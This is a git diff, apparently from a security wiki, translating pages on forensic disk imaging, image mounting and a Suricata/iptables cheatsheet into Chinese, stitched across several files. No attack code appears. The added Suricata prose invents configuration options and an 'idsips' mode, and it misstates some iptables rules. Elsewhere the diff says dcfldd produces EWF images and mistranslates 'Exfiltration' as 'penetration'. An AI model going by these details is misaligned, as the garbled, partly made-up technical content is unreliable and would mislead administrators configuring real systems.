||||
|
||||
In this command, `if` specifies the input file (in this case, the device `/dev/sda`), and `of` specifies the output file (in this case, `image.dd`). You can replace `/dev/sda` with the appropriate device or file path.
|
||||
|
||||
dcfldd also supports various hashing algorithms, such as MD5, SHA-1, and SHA-256. To calculate the hash of the acquired image, you can use the `hash=algorithm` option. For example:
|
||||
|
||||
```
|
||||
dcfldd if=/dev/sda of=image.dd hash=md5
|
||||
```
|
||||
|
||||
This command will calculate the MD5 hash of the acquired image and display it once the acquisition is complete.
|
||||
|
||||
Overall, dcfldd is a powerful tool for acquiring disk images and performing hashing operations, making it a valuable asset in forensic investigations.
|
||||
```bash
|
||||
#Raw copy with hashes along the way (more secur as it checks hashes while it's copying the data)
|
||||
dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<chunk size> hashlog=<hash file>
|
||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||
```
|
||||
|
||||
### FTK Imager
|
||||
|
||||
You can [**download the FTK imager from here**](https://accessdata.com/product-download/debian-and-ubuntu-x64-3-1-1).
|
||||
|
||||
您可以从[这里下载FTK imager](https://accessdata.com/product-download/debian-and-ubuntu-x64-3-1-1)。
|
||||
```bash
|
||||
ftkimager /dev/sdb evidence --e01 --case-number 1 --evidence-number 1 --description 'A description' --examiner 'Your name'
|
||||
```
|
||||
|
||||
### EWF
|
||||
|
||||
You can generate a disk image using the[ **ewf tools**](https://github.com/libyal/libewf).
|
||||
|
||||
您可以使用[**ewf工具**](https://github.com/libyal/libewf)生成磁盘镜像。
|
||||
```bash
|
||||
ewfacquire /dev/sdb
|
||||
#Name: evidence
|
||||
|
|
@ -57,52 +70,90 @@ ewfacquire /dev/sdb
|
|||
#Then use default values
|
||||
#It will generate the disk image in the current directory
|
||||
```
|
||||
## 挂载
|
||||
|
||||
## Mount
|
||||
### 几种类型
|
||||
|
||||
### Several types
|
||||
|
||||
In **Windows** you can try to use the free version of Arsenal Image Mounter ([https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)) to **mount the forensics image**.
|
||||
在**Windows**中,您可以尝试使用Arsenal Image Mounter的免费版本([https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/))来**挂载取证镜像**。
|
||||
|
||||
### Raw
|
||||
|
||||
```bash
|
||||
#Get file type
|
||||
file evidence.img
|
||||
file evidence.img
|
||||
evidence.img: Linux rev 1.0 ext4 filesystem data, UUID=1031571c-f398-4bfb-a414-b82b280cf299 (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Mount it
|
||||
mount evidence.img /mnt
|
||||
```
|
||||
|
||||
### EWF
|
||||
|
||||
EWF(EnCase Evidence File)是一种常用的数字取证格式,用于创建和存储磁盘镜像。EWF格式支持多种压缩算法,可以有效地减小镜像文件的大小,并保持数据的完整性。EWF文件通常具有`.E01`或`.EWF`的扩展名。
|
||||
|
||||
#### EWF的获取和挂载
|
||||
|
||||
要获取EWF镜像,可以使用EnCase、FTK Imager或dcfldd等取证工具。这些工具提供了创建EWF镜像的选项,并允许指定压缩算法和输出文件的位置。
|
||||
|
||||
要挂载EWF镜像,可以使用`ewfmount`命令。该命令可用于将EWF镜像作为虚拟磁盘挂载到文件系统中。挂载后,可以像访问普通磁盘一样访问镜像中的文件和目录。
|
||||
|
||||
以下是使用`ewfmount`命令挂载EWF镜像的示例:
|
||||
|
||||
```bash
|
||||
ewfmount image.E01 /mnt/ewf
|
||||
```
|
||||
|
||||
在上述示例中,`image.E01`是要挂载的EWF镜像文件,`/mnt/ewf`是挂载点的路径。挂载点路径可以根据需要进行更改。
|
||||
|
||||
#### EWF的转换和提取
|
||||
|
||||
有时候,需要将EWF镜像转换为其他格式,以便在不同的取证工具之间共享或分析。可以使用`ewfexport`命令将EWF镜像转换为RAW、AFF或其他支持的格式。
|
||||
|
||||
以下是使用`ewfexport`命令将EWF镜像转换为RAW格式的示例:
|
||||
|
||||
```bash
|
||||
ewfexport image.E01 image.raw
|
||||
```
|
||||
|
||||
在上述示例中,`image.E01`是要转换的EWF镜像文件,`image.raw`是输出文件的名称。输出文件的名称可以根据需要进行更改。
|
||||
|
||||
要从EWF镜像中提取文件或目录,可以使用取证工具(如EnCase或FTK Imager)或使用`ewfmount`命令挂载镜像后,直接复制所需的文件或目录。
|
||||
|
||||
#### EWF的验证和分析
|
||||
|
||||
为了确保EWF镜像的完整性和准确性,可以使用`ewfverify`命令对镜像进行验证。该命令会检查镜像的哈希值和元数据,以确保数据没有被篡改或损坏。
|
||||
|
||||
以下是使用`ewfverify`命令验证EWF镜像的示例:
|
||||
|
||||
```bash
|
||||
ewfverify image.E01
|
||||
```
|
||||
|
||||
在上述示例中,`image.E01`是要验证的EWF镜像文件。
|
||||
|
||||
验证完成后,可以使用取证工具(如EnCase或FTK Imager)或其他分析工具对EWF镜像进行进一步的分析和调查。
|
||||
```bash
|
||||
#Get file type
|
||||
file evidence.E01
|
||||
file evidence.E01
|
||||
evidence.E01: EWF/Expert Witness/EnCase image file format
|
||||
|
||||
#Transform to raw
|
||||
mkdir output
|
||||
ewfmount evidence.E01 output/
|
||||
file output/ewf1
|
||||
file output/ewf1
|
||||
output/ewf1: Linux rev 1.0 ext4 filesystem data, UUID=05acca66-d042-4ab2-9e9c-be813be09b24 (needs journal recovery) (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Mount
|
||||
mount output/ewf1 -o ro,norecovery /mnt
|
||||
```
|
||||
|
||||
### ArsenalImageMounter
|
||||
|
||||
It's a Windows Application to mount volumes. You can download it here [https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)
|
||||
这是一个用于挂载卷的Windows应用程序。您可以在这里下载它[https://arsenalrecon.com/downloads/](https://arsenalrecon.com/downloads/)
|
||||
|
||||
### Errors
|
||||
|
||||
* **`cannot mount /dev/loop0 read-only`** in this case you need to use the flags **`-o ro,norecovery`**
|
||||
* **`wrong fs type, bad option, bad superblock on /dev/loop0, missing codepage or helper program, or other error.`** in this case the mount failed due as the offset of the filesystem is different than that of the disk image. You need to find the Sector size and the Start sector:
|
||||
### 错误
|
||||
|
||||
* **`无法以只读方式挂载/dev/loop0`** 在这种情况下,您需要使用标志**`-o ro,norecovery`**
|
||||
* **`错误的文件系统类型、错误的选项、/dev/loop0上的错误超级块、缺少代码页或辅助程序,或其他错误。`** 在这种情况下,挂载失败是因为文件系统的偏移量与磁盘映像的偏移量不同。您需要找到扇区大小和起始扇区:
|
||||
```bash
|
||||
fdisk -l disk.img
|
||||
fdisk -l disk.img
|
||||
Disk disk.img: 102 MiB, 106954648 bytes, 208896 sectors
|
||||
Units: sectors of 1 * 512 = 512 bytes
|
||||
Sector size (logical/physical): 512 bytes / 512 bytes
|
||||
|
|
@ -113,21 +164,18 @@ Disk identifier: 0x00495395
|
|||
Device Boot Start End Sectors Size Id Type
|
||||
disk.img1 2048 208895 206848 101M 1 FAT12
|
||||
```
|
||||
|
||||
Note that sector size is **512** and start is **2048**. Then mount the image like this:
|
||||
|
||||
请注意扇区大小为**512**,起始位置为**2048**。然后按照以下方式挂载镜像:
|
||||
```bash
|
||||
mount disk.img /mnt -o ro,offset=$((2048*512))
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,27 +1,26 @@
|
|||
# Suricata & Iptables cheatsheet
|
||||
# Suricata & Iptables速查表
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
## Iptables
|
||||
|
||||
### Chains
|
||||
### 链
|
||||
|
||||
Iptables chains are just lists of rules, processed in order. You will always find the following 3, but others such as NAT might also be supported.
|
||||
|
||||
* **Input** – This chain is used to control the behavior of incoming connections.
|
||||
* **Forward** – This chain is used for incoming connections that aren’t being delivered locally. Think of a router – data is always being sent to it but rarely actually destined for the router itself; the data is just forwarded to its target. Unless you’re doing some kind of routing, NATing, or something else on your system that requires forwarding, you won’t even use this chain.
|
||||
* **Output** – This chain is used for outgoing connections.
|
||||
Iptables链只是按顺序处理的规则列表。你总是会找到以下3个链,但也可能支持其他链,如NAT。
|
||||
|
||||
* **Input** - 此链用于控制传入连接的行为。
|
||||
* **Forward** - 此链用于未被本地传递的传入连接。想象一个路由器 - 数据总是被发送到它,但很少实际上是目标路由器本身;数据只是被转发到目标。除非你在系统上进行某种路由、NAT或其他需要转发的操作,否则你甚至不会使用此链。
|
||||
* **Output** - 此链用于传出连接。
|
||||
```bash
|
||||
# Delete all rules
|
||||
iptables -F
|
||||
|
|
@ -58,11 +57,76 @@ iptables-save > /etc/sysconfig/iptables
|
|||
ip6tables-save > /etc/sysconfig/ip6tables
|
||||
iptables-restore < /etc/sysconfig/iptables
|
||||
```
|
||||
|
||||
## Suricata
|
||||
|
||||
### Install & Config
|
||||
### 安装和配置
|
||||
|
||||
To install Suricata, follow these steps:
|
||||
|
||||
1. Update the package manager: `sudo apt update`
|
||||
2. Install Suricata: `sudo apt install suricata`
|
||||
3. Verify the installation: `suricata --version`
|
||||
|
||||
Once Suricata is installed, you need to configure it. The configuration file is located at `/etc/suricata/suricata.yaml`. Open the file using a text editor and make the necessary changes.
|
||||
|
||||
Here are some important configuration options:
|
||||
|
||||
- `HOME_NET`: Set the IP address range of your network.
|
||||
- `EXTERNAL_NET`: Set the IP address range of external networks.
|
||||
- `RULE_PATHS`: Specify the directory where the rules are located.
|
||||
- `LOG_DIR`: Set the directory where the logs will be stored.
|
||||
- `ENABLE_FILE_INSPECTION`: Enable file inspection.
|
||||
- `ENABLE_TLS`: Enable TLS inspection.
|
||||
|
||||
Make sure to save the changes after modifying the configuration file.
|
||||
|
||||
### Starting and Stopping Suricata
|
||||
|
||||
To start Suricata, use the following command: `sudo suricata -c /etc/suricata/suricata.yaml -i <interface>`
|
||||
|
||||
To stop Suricata, press `Ctrl + C` in the terminal where it is running.
|
||||
|
||||
### Suricata Logs
|
||||
|
||||
Suricata generates logs that can be useful for analyzing network traffic. The logs are stored in the directory specified by the `LOG_DIR` configuration option.
|
||||
|
||||
The main log file is `eve.json`, which contains detailed information about network events. Other log files include `stats.log` for statistical information and `fast.log` for fast pattern matching alerts.
|
||||
|
||||
### Suricata Rules
|
||||
|
||||
Suricata uses rules to detect and alert on network events. The rules are stored in the directory specified by the `RULE_PATHS` configuration option.
|
||||
|
||||
You can create custom rules or use existing ones from the Suricata rule set. The rule files have the extension `.rules` and are written in the Suricata rule language.
|
||||
|
||||
### Suricata Alerts
|
||||
|
||||
When Suricata detects a network event that matches a rule, it generates an alert. The alerts are stored in the `eve.json` log file.
|
||||
|
||||
You can configure Suricata to send alerts to a SIEM system or an email address for further analysis.
|
||||
|
||||
### Suricata IPS Mode
|
||||
|
||||
Suricata can also be used as an Intrusion Prevention System (IPS). In IPS mode, Suricata can block network traffic that matches certain rules.
|
||||
|
||||
To enable IPS mode, set the `mode` option in the Suricata configuration file to `idsips`.
|
||||
|
||||
### Suricata and iptables
|
||||
|
||||
You can use Suricata in conjunction with iptables to enhance network security. iptables is a firewall utility that allows you to filter and manipulate network traffic.
|
||||
|
||||
By combining Suricata and iptables, you can create a powerful network security solution. Suricata can detect malicious traffic and iptables can block or redirect it.
|
||||
|
||||
To redirect traffic to Suricata, use the following iptables rule: `sudo iptables -A PREROUTING -j NFQUEUE --queue-num <queue_number>`
|
||||
|
||||
To block traffic using Suricata, use the following iptables rule: `sudo iptables -A OUTPUT -j NFQUEUE --queue-num <queue_number>`
|
||||
|
||||
Replace `<queue_number>` with the desired queue number.
|
||||
|
||||
Remember to save the iptables rules to persist across reboots.
|
||||
|
||||
### Conclusion
|
||||
|
||||
Suricata is a powerful network intrusion detection and prevention system. By properly installing, configuring, and using Suricata in conjunction with iptables, you can enhance the security of your network and detect potential threats.
|
||||
```bash
|
||||
# Install details from: https://suricata.readthedocs.io/en/suricata-6.0.0/install.html#install-binary-packages
|
||||
# Ubuntu
|
||||
|
|
@ -72,7 +136,7 @@ apt-get install suricata
|
|||
|
||||
# Debian
|
||||
echo "deb http://http.debian.net/debian buster-backports main" > \
|
||||
/etc/apt/sources.list.d/backports.list
|
||||
/etc/apt/sources.list.d/backports.list
|
||||
apt-get update
|
||||
apt-get install suricata -t buster-backports
|
||||
|
||||
|
|
@ -88,11 +152,11 @@ suricata-update
|
|||
## To use the dowloaded rules update the following line in /etc/suricata/suricata.yaml
|
||||
default-rule-path: /var/lib/suricata/rules
|
||||
rule-files:
|
||||
- suricata.rules
|
||||
- suricata.rules
|
||||
|
||||
# Run
|
||||
## Add rules in /etc/suricata/rules/suricata.rules
|
||||
systemctl suricata start
|
||||
systemctl suricata start
|
||||
suricata -c /etc/suricata/suricata.yaml -i eth0
|
||||
|
||||
|
||||
|
|
@ -100,7 +164,7 @@ suricata -c /etc/suricata/suricata.yaml -i eth0
|
|||
suricatasc -c ruleset-reload-nonblocking
|
||||
## or set the follogin in /etc/suricata/suricata.yaml
|
||||
detect-engine:
|
||||
- rule-reload: true
|
||||
- rule-reload: true
|
||||
|
||||
# Validate suricata config
|
||||
suricata -T -c /etc/suricata/suricata.yaml -v
|
||||
|
|
@ -109,8 +173,8 @@ suricata -T -c /etc/suricata/suricata.yaml -v
|
|||
## Config drop to generate alerts
|
||||
## Search for the following lines in /etc/suricata/suricata.yaml and remove comments:
|
||||
- drop:
|
||||
alerts: yes
|
||||
flows: all
|
||||
alerts: yes
|
||||
flows: all
|
||||
|
||||
## Forward all packages to the queue where suricata can act as IPS
|
||||
iptables -I INPUT -j NFQUEUE
|
||||
|
|
@ -128,74 +192,70 @@ Type=simple
|
|||
|
||||
systemctl daemon-reload
|
||||
```
|
||||
### 规则定义
|
||||
|
||||
### Rules Definitions
|
||||
规则/签名由以下部分组成:
|
||||
|
||||
A rule/signature consists of the following:
|
||||
|
||||
* The **action**, determines what happens when the signature matches.
|
||||
* The **header**, defines the protocol, IP addresses, ports and direction of the rule.
|
||||
* The **rule options**, define the specifics of the rule.
|
||||
* **动作**,确定当规则匹配时会发生什么。
|
||||
* **头部**,定义规则的协议、IP地址、端口和方向。
|
||||
* **规则选项**,定义规则的具体内容。
|
||||
|
||||
 (3).png>)
|
||||
|
||||
#### **Valid actions are**
|
||||
#### **有效的动作包括**
|
||||
|
||||
* alert - generate an alert
|
||||
* pass - stop further inspection of the packet
|
||||
* **drop** - drop packet and generate alert
|
||||
* **reject** - send RST/ICMP unreachable error to the sender of the matching packet.
|
||||
* rejectsrc - same as just _reject_
|
||||
* rejectdst - send RST/ICMP error packet to the receiver of the matching packet.
|
||||
* rejectboth - send RST/ICMP error packets to both sides of the conversation.
|
||||
* alert - 生成警报
|
||||
* pass - 停止对数据包的进一步检查
|
||||
* **drop** - 丢弃数据包并生成警报
|
||||
* **reject** - 向匹配数据包的发送方发送RST/ICMP不可达错误。
|
||||
* rejectsrc - 与 _reject_ 相同
|
||||
* rejectdst - 向匹配数据包的接收方发送RST/ICMP错误数据包。
|
||||
* rejectboth - 向对话的双方都发送RST/ICMP错误数据包。
|
||||
|
||||
#### **Protocols**
|
||||
#### **协议**
|
||||
|
||||
* tcp (for tcp-traffic)
|
||||
* tcp(用于tcp流量)
|
||||
* udp
|
||||
* icmp
|
||||
* ip (ip stands for ‘all’ or ‘any’)
|
||||
* _layer7 protocols_: http, ftp, tls, smb, dns, ssh... (more in the [**docs**](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/intro.html))
|
||||
* ip(ip代表“所有”或“任意”)
|
||||
* _第7层协议_:http、ftp、tls、smb、dns、ssh...(更多详细信息请参阅[**文档**](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/intro.html))
|
||||
|
||||
#### Source and Destination Addresses
|
||||
#### 源地址和目标地址
|
||||
|
||||
It supports IP ranges, negations and a list of addresses:
|
||||
它支持IP范围、否定和地址列表:
|
||||
|
||||
| Example | Meaning |
|
||||
| ------------------------------ | ---------------------------------------- |
|
||||
| ! 1.1.1.1 | Every IP address but 1.1.1.1 |
|
||||
| !\[1.1.1.1, 1.1.1.2] | Every IP address but 1.1.1.1 and 1.1.1.2 |
|
||||
| $HOME\_NET | Your setting of HOME\_NET in yaml |
|
||||
| \[$EXTERNAL\_NET, !$HOME\_NET] | EXTERNAL\_NET and not HOME\_NET |
|
||||
| \[10.0.0.0/24, !10.0.0.5] | 10.0.0.0/24 except for 10.0.0.5 |
|
||||
| 示例 | 含义 |
|
||||
| ---------------------------- | ---------------------------------------- |
|
||||
| ! 1.1.1.1 | 除了1.1.1.1之外的所有IP地址 |
|
||||
| !\[1.1.1.1, 1.1.1.2] | 除了1.1.1.1和1.1.1.2之外的所有IP地址 |
|
||||
| $HOME\_NET | 在yaml中设置的HOME\_NET值 |
|
||||
| \[$EXTERNAL\_NET, !$HOME\_NET] | EXTERNAL\_NET而且不是HOME\_NET |
|
||||
| \[10.0.0.0/24, !10.0.0.5] | 除了10.0.0.5之外的10.0.0.0/24 |
|
||||
|
||||
#### Source and Destination Ports
|
||||
#### 源端口和目标端口
|
||||
|
||||
It supports port ranges, negations and lists of ports
|
||||
它支持端口范围、否定和端口列表
|
||||
|
||||
| Example | Meaning |
|
||||
| --------------- | -------------------------------------- |
|
||||
| any | any address |
|
||||
| \[80, 81, 82] | port 80, 81 and 82 |
|
||||
| \[80: 82] | Range from 80 till 82 |
|
||||
| \[1024: ] | From 1024 till the highest port-number |
|
||||
| !80 | Every port but 80 |
|
||||
| \[80:100,!99] | Range from 80 till 100 but 99 excluded |
|
||||
| \[1:80,!\[2,4]] | Range from 1-80, except ports 2 and 4 |
|
||||
| 示例 | 含义 |
|
||||
| -------------- | ---------------------------------------- |
|
||||
| any | 任何地址 |
|
||||
| \[80, 81, 82] | 端口80、81和82 |
|
||||
| \[80: 82] | 从80到82的范围 |
|
||||
| \[1024: ] | 从1024到最高端口号 |
|
||||
| !80 | 除了端口80之外的所有端口 |
|
||||
| \[80:100,!99] | 从80到100的范围,但不包括99 |
|
||||
| \[1:80,!\[2,4]] | 从1到80的范围,但不包括端口2和4 |
|
||||
|
||||
#### Direction
|
||||
|
||||
It's possible to indicate the direction of the communication rule being applied:
|
||||
#### 方向
|
||||
|
||||
可以指示应用通信规则的方向:
|
||||
```
|
||||
source -> destination
|
||||
source <> destination (both directions)
|
||||
```
|
||||
#### 关键词
|
||||
|
||||
#### Keywords
|
||||
|
||||
There are **hundreds of options** available in Suricata to search for the **specific packet** you are looking for, here it will be mentioned if something interesting is found. Check the [**documentation** ](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/index.html)for more!
|
||||
|
||||
Suricata有**数百个选项**可用于搜索您正在寻找的**特定数据包**,如果找到有趣的内容,将在此处提及。请查阅[**文档**](https://suricata.readthedocs.io/en/suricata-6.0.0/rules/index.html)获取更多信息!
|
||||
```bash
|
||||
# Meta Keywords
|
||||
msg: "description"; #Set a description to the rule
|
||||
|
|
@ -236,15 +296,14 @@ drop tcp any any -> any any (msg:"regex"; pcre:"/CTF\{[\w]{3}/i"; sid:10001;)
|
|||
## Drop by port
|
||||
drop tcp any any -> any 8000 (msg:"8000 port"; sid:1000;)
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass) 或者 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,55 +1,154 @@
|
|||
# Exfiltration
|
||||
# 渗透
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
